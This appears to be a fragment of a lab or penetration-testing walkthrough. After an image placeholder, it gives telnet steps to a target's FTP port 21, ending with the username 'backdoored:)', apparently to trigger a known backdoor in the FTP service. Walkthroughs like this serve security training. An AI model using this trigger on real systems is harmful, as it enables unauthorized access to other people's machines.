  telnet <Target IP> 21 After '220. . . ' user backdoored: ) <CTRL><]>